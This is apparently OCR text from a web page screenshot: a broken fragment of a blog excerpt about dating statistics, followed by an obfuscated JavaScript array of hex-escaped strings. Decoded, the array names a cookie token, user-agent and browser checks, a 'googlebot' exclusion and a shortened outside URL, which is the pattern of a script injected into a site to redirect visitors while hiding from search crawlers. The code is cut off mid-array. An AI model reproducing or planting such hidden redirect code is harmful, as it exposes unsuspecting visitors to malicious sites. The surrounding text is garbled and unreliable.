
fairly extraordinary statistics, sharing that their connections
S
result in a second particular date three out of […]
Read More »
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61